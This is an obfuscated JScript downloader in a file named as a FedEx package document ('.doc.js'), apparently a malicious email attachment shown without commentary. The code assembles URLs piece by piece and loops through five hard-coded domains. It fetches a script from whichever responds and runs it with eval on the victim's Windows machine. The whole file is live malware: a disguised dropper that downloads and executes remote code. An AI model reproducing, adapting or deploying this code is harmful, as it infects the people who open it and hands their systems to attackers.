 FedEx-Package-ID-ETUV9Y4U.doc.js ×
1 function hger(ziyter) {eval(ziyter);}
2 tersa = 0;
3 while(tersa < 10){tersa++;}
4 var kus = '/';
5 var zm1 = "MSXML2.XMLHTTP";
6 var gf = WScript;
7 var zm = gf.CreateObject(zm1);
8 var jamie = new Array(kus,'t',"",":",'p','h','S','a',"T",'');
9 jamie[1+1] = "GETA";
10 jamie[2] = jamie[2].substr(0, 3);
11 var x = ["malibu-omsk.ru","qikpages.com","2guns.ru","austinshortterm.com","adrianacampos.com.br"];
12 var m = "0000001BtDCPeYZyGxvsYRSRf15wckmwiLrjM3ciY5rpzaa6RhR1BfcNHFdqxSWKBZe2trImYeDLrH9C6aaObu_Ofm1_CKMLvENF5rDaRmOENLVmTbYoegSzCrLFDxkZzkasd51QobEysQ0";
13 var gyt = 0;
14 while(true)
15 {
16     if(gyt>=x.length)
17     {
18         break;
19     }
20     try
21     {
22         var wecv = "coun"+"ter";
23         var tjkh = x[gyt+0];
24         var ghaqio = jamie[3-2];
25         zm.open(
26         jamie[1+1],
27         'ht'+""+jamie[9]+ghaqio+""+jamie[6-2]+jamie[3]+jamie[9-9]+""+jamie[0]+tjkh+""+jamie[0]+wecv+""+jamie[0]+"?"+m,
28         false);
29         zm.send();
30         var r = zm.responseText;
31         var rima = 500;
32         var got = 50+450+rima;
33         if ((r.length - got) > 0 && r.indexOf(m) > (got+1-1002))
34         {
35             var ght = r.split(m);
36             var krum = jamie[7];
37             var jimmk = ght.join(krum);
38             if (1 == 1)
39             {
40                 hger(jimmk + jamie[9]);
41             }
42             break;
43         };
44     }
45     catch(e)
46     {
47     };
48     gyt++;
49 };